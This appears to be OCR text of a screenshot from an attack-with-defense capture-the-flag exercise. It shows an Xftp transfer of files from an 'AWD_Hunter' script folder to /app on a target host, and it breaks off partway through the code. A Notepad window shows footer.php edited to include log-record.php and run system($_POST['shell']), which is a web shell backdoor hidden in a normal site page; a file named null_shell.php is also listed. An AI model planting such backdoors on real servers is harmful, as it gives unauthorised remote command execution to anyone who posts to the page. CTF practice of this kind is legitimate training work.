 192.168.76.156 - Xftp 5
文件(F) 编辑(E) 查看(V) 命令(C) 工具(T) 窗口(W) 帮助(H)
主机名或IP地址 用户名 密码
php × 192.168.76.156 ×
C:\Users\86135\Desktop\awd\AWD_Hunter-master\script\php /app
名称 大小 类型 修改时间 名称 大小 类型 修改时间
.. 文件夹 search.php 818 Bytes PHP 文件 2020/12/28, 20:15
log-record.php 1KB PHP 文件 2019/6/19, 13:20 run.sh 290 Bytes Shell Script 2020/12/28, 20:15
null_shell.php 55 Bytes PHP 文件 2019/6/19, 13:20 package.json 665 Bytes JSON 文件 2020/12/28, 20:15
login.php 3KB PHP 文件 2020/12/28, 20:15
log-record.php 1KB PHP 文件 2020/12/28, 20:18
index.php 5KB PHP 文件 2020/12/28, 20:15
header.php 3KB PHP 文件 2020/12/28, 20:15
gulpfile.js 4KB JetBrains ... 2020/12/28, 20:15
*footer.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include 'log-record.php' ;
$shell=$_POST['shell'];
system($shell);
if($shell !=""){
exit();